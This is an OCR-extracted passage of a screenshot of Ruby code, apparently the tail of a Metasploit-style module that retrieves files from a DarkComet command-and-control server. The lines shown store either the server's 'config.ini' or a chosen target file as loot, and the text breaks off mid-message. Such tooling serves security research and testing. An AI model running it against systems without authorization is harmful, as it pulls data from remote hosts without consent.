
print_status
(
"Storing data to 
loot..."
)
if
(
datastore
[
'KEY'
]
==
''
)
&&
(
datastore
[
'TARGETFILE'
]
!=
''
)
store_loot
(
"darkcomet.file"
,
"text/plain"
,
 datastore
[
'RHOST'
]
,
filedata
,
'config.ini'
,
"DarkComet C2 
server config file"
)
else
store_loot
(
"darkcomet.file"
,
"text/plain"
,
 datastore
[
'RHOST'
]
,
filedata
,
 datastore
[
'TARGETFILE'
]
,
"File retrieved from DarkComet C2 
server"
)
end
else
print_status
(
filedata
.
to_s
)
end
else
print_status
(
"Attack failed or 